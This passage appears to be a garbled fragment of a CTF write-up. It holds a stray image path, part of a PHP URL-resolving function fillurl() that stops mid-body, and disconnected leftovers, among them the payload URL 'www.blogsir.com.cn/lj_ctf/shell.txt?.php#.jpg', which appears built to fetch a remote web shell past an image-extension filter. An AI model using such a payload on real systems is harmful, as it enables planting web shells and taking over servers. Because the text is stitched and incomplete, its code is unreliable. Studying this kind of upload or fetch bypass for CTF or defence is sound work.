 */
function fillurl($surl, $absurl, $basehref = '') {
if($basehref != '') {
$preurl = strtolower(substr($surl, offset: 0, length: 6));
if($preurl=='http://' || $preurl=='ftp://' ||$preurl=='mms://' || $preurl=='rtsp://' || $preurl=='thunde' || $preurl=='emule://'|| $preurl=='ed2k://')
return $surl;
else
return $basehref.'/'.$surl;
}
$i = 0;
$dstr = '';
$pstr = '';
$okurl = '';
$pathStep = 0;
$surl = trim($surl);
attachment › fillurl()
|bmp|png"
www.blogsir.com.cn/lj_ctf/shell.txt?.php#.jpg"
[5]